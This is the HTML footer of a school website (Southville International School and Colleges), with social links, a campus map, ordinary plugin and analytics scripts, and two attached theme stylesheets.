<p><a href="https://www.facebook.com/sisc.monarchs">          <img class="alignnone wp-image-1047811 " src="https://www.southville.edu.ph/wp-content/uploads/2016/10/png-clipart-facebook-logo-computer-icons-facebook-logo-facebook-thumbnail-removebg-preview-150x150.png" alt="" width="36" height="36" srcset="https://www.southville.edu.ph/wp-content/uploads/2016/10/png-clipart-facebook-logo-computer-icons-facebook-logo-facebook-thumbnail-removebg-preview-150x150.png 150w, https://www.southville.edu.ph/wp-content/uploads/2016/10/png-clipart-facebook-logo-computer-icons-facebook-logo-facebook-thumbnail-removebg-preview-300x300.png 300w, https://www.southville.edu.ph/wp-content/uploads/2016/10/png-clipart-facebook-logo-computer-icons-facebook-logo-facebook-thumbnail-removebg-preview-45x45.png 45w, https://www.southville.edu.ph/wp-content/uploads/2016/10/png-clipart-facebook-logo-computer-icons-facebook-logo-facebook-thumbnail-removebg-preview.png 348w" sizes="(max-width: 36px) 100vw, 36px" /></a><a href="https://www.instagram.com/southville_is/"><img class="alignnone wp-image-1047813" src="https://www.southville.edu.ph/wp-content/uploads/2016/10/png-clipart-social-media-instagram-login-graphy-ig-instagram-icon-rectangle-magenta-removebg-preview-1-300x264.png" alt="" width="35" height="31" srcset="https://www.southville.edu.ph/wp-content/uploads/2016/10/png-clipart-social-media-instagram-login-graphy-ig-instagram-icon-rectangle-magenta-removebg-preview-1-300x264.png 300w, https://www.southville.edu.ph/wp-content/uploads/2016/10/png-clipart-social-media-instagram-login-graphy-ig-instagram-icon-rectangle-magenta-removebg-preview-1.png 532w" sizes="(max-width: 35px) 100vw, 35px" /></a><a href="https://www.tiktok.com/@southville_monarchs"><img class="alignnone wp-image-1047814" src="https://www.southville.edu.ph/wp-content/uploads/2016/10/1691751429tiktok-icon-png-removebg-preview-300x300.png" alt="" width="33" height="33" srcset="https://www.southville.edu.ph/wp-content/uploads/2016/10/1691751429tiktok-icon-png-removebg-preview-300x300.png 300w, https://www.southville.edu.ph/wp-content/uploads/2016/10/1691751429tiktok-icon-png-removebg-preview-150x150.png 150w, https://www.southville.edu.ph/wp-content/uploads/2016/10/1691751429tiktok-icon-png-removebg-preview-45x45.png 45w, https://www.southville.edu.ph/wp-content/uploads/2016/10/1691751429tiktok-icon-png-removebg-preview.png 500w" sizes="(max-width: 33px) 100vw, 33px" /></a><a href="https://www.youtube.com/@SOUTHVILLEMONARCHS"><img class="alignnone wp-image-1047815" src="https://www.southville.edu.ph/wp-content/uploads/2016/10/1384060-removebg-preview-300x300.png" alt="" width="30" height="30" srcset="https://www.southville.edu.ph/wp-content/uploads/2016/10/1384060-removebg-preview-300x300.png 300w, https://www.southville.edu.ph/wp-content/uploads/2016/10/1384060-removebg-preview-150x150.png 150w, https://www.southville.edu.ph/wp-content/uploads/2016/10/1384060-removebg-preview-45x45.png 45w, https://www.southville.edu.ph/wp-content/uploads/2016/10/1384060-removebg-preview.png 500w" sizes="(max-width: 30px) 100vw, 30px" /></a></p>
<div>
<p><strong>Getting Around Campus</strong></p>
<hr />
<div>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d15454.046407671005!2d120.99501!3d14.455287!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xc51e71ddf9aa8fb5!2sSouthville+International+School+and+Colleges!5e0!3m2!1sen!2sus!4v1502092345926" frameborder="0" allowfullscreen=""></iframe></p>
</div>
</div>
</div>
		</div>				</div>
				<div class="four columns">
								</div>
				<div class="four columns">
								</div>
			</div>
		</footer>
		<!-- /End Footer -->

	</div>
	<!-- /End 960 Container -->
</div>
<!-- /End Super Container -->


<!-- ============================================== -->


<!-- Super Container - SubFooter Space -->
<div class="super-container full-width" id="section-sub-footer">

<!-- 960 Container -->
<div class="container">

	<div class="sixteen columns">
		<div class="copyright twelve columns alpha"></div>
		<ul class="social">
		<li><a target="_blank" href="twitter.com/sisc.monarchs"><img src="https://www.southville.edu.ph/wp-content/themes/campus/assets/images/theme/social-icons/obox/twitter-32.png" alt="twitter" title="Twitter"/></a></li>	<li><a target="_blank" href="https://www.facebook.com/sisc.monarchs"><img src="https://www.southville.edu.ph/wp-content/themes/campus/assets/images/theme/social-icons/obox/facebook-32.png" alt="facebook" title="Facebook" /></a></li>					
	<li><a target="_blank" href="www.youtube.com/@SOUTHVILLEMONARCHS"><img src="https://www.southville.edu.ph/wp-content/themes/campus/assets/images/theme/social-icons/obox/YouTube-32.png" alt="youtube" title="You Tube" /></a></li>						
		 
		    <li>
		     <a target="_blank" href="https://www.instagram.com/southville_is/"  ><img src="https://www.southville.edu.ph/wp-content/uploads/2016/10/insta.jpg" alt="Instagram" /></a>
		    </li> 
		    <li>
		     <a target="_blank" href="https://www.tiktok.com/@southville_monarchs"  ><img src="https://www.southville.edu.ph/wp-content/uploads/2016/10/627bb8132bc3a3762a1d0b98-e1704781064981.png" alt="Tiktok" /></a>
		    </li>	
				<li><a target="_blank" href="https://www.southville.edu.ph/feed/"><img src="https://www.southville.edu.ph/wp-content/themes/campus/assets/images/theme/social-icons/obox/rss-32.png" alt="RSS" title="RSS" /></a></li>
		</ul>		<div class="colophon"></div>
	</div>

</div>
<!-- /End 960 Container -->
</div>
<!-- /End Super Container -->


<!-- ============================================== -->


<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/themes/campus/assets/javascripts/isotope/jquery.isotope.js' id='Isotope-js'></script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/themes/campus/assets/javascripts/isotope/modernizr.custom.69142.js' id='Modernizer-js'></script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/themes/campus/assets/javascripts/superfish/jquery.hoverIntent.js' id='HoverIntent-js'></script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/themes/campus/assets/javascripts/superfish/superfish.js' id='Superfish-js'></script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/themes/campus/assets/javascripts/superfish/supersubs.js' id='SuperSubs-js'></script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/themes/campus/assets/javascripts/mobilemenu/js/modernizr.custom.js' id='Modernizer2-js'></script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/themes/campus/assets/javascripts/mobilemenu/js/jquery.dlmenu.js' id='ResponsiveMenu-js'></script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/themes/campus/assets/javascripts/skeleton-key.js' id='SkeletonKey-js'></script>
<script type="module"  src='https://www.southville.edu.ph/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/plugins/ajaxy-search-form/js/sf.js?ver=1.0.1' id='ajaxy-sf-search-js'></script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/plugins/ajaxy-search-form/js/sf_selective.js?ver=1.0.0' id='ajaxy-sf-selective-js'></script>
<script type='text/javascript' id='crisp-js-before'>
    window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-gb'
    }

    CRISP_WEBSITE_ID = '62bd6ea7-5497-496c-a713-94ec6ed34a85';
</script>
<script type='text/javascript'  async src='https://client.crisp.chat/l.js?ver=20260127' id='crisp-js'></script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/plugins/dynamic-to-top/js/libs/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' id='dynamic-to-top-js-extra'>
/* <![CDATA[ */
var mv_dynamic_to_top = {"text":"0","version":"0","min":"200","speed":"1000","easing":"easeInOutExpo","margin":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/plugins/dynamic-to-top/js/dynamic.to.top.min.js?ver=3.5' id='dynamic-to-top-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12' id='ivory-search-scripts-js'></script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

		<!-- Cookie Notice plugin v2.5.9 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you agree to our Privacy Policy.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="I agree">I agree</button><button data-link-url="https://www.southville.edu.ph/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Privacy policy">Privacy policy</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script type="text/javascript">
    adroll_adv_id = "VGT64LKZUNEUHCHZCBLV6P";
    adroll_pix_id = "HHXXMTXUDJFIVGSZO3OMQO";

    (function () {
        var _onload = function(){
            if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}
            if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}
            var scr = document.createElement("script");
            var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
            scr.setAttribute('async', 'true');
            scr.type = "text/javascript";
            scr.src = host + "/j/roundtrip.js";
            ((document.getElementsByTagName('head') || [null])[0] ||
                document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
        };
        if (window.addEventListener) {window.addEventListener('load', _onload, false);}
        else {window.attachEvent('onload', _onload)}
    }());
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.southville.edu.ph/wp-content/themes/campus-child/style.css
body_size: 210
content:
/*
 Theme Name:   Campus Child Theme
 Theme URI:    https://www.3ilogics.com/
 Description:  A Campus child theme 
 Author:       Nitesh Ranjan
 Author URI:   https://www.3ilogics.com
 Template:     campus
 Version:      1.0.0
*/


ul.social {
    float: right;
    display: none;
    margin: 0 0 0 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.southville.edu.ph/wp-content/themes/campus/dynamic.css?ver=5.9.12
body_size: 309
content:
/* BEGIN mdnw-dynamic-css */
/* Global Font Families */
#section-navigation .sf-menu li a, #section-navigation .sf-menu li a * {  !important }
#section-navigation .sf-menu li .sub-menu a, #section-navigation .sf-menu li .sub-menu a * {  !important }
body, p, span {  !important }
h1, h1 *, h2, h2 *, h3, h3 *, h4, h4 *, h5, h5 *, h6, h6 * {  !important}

/* Optional - Global Font Properties */
#section-navigation .sf-menu li a, #section-navigation .sf-menu li a * {  !important }
#section-navigation .sf-menu li .sub-menu a, #section-navigation .sf-menu li .sub-menu a * {  !important }
body, p, span, #section-navigation .sf-menu li a {  !important }
h1, h1 *, h2, h2 *, h3, h3 *, h4, h4 *, h5, h5 *, h6, h6 * {  !important}

/* Optional - Beta - Complete Controls By Element */
h1, h1 *{  !important}
h2, h2 *{  !important}
h3, h3 *{  !important}
h4, h4 *{  !important}
h5, h5 *{  !important}
h6, h6 *{  !important}
.breadcrumbs, .breadcrumbs *{  !important}
.page-caption, .page-caption *{  !important}
.action_button, .action_button *{  !important}
body, p, span{  !important}
/* END mdnw-dynamic-css */
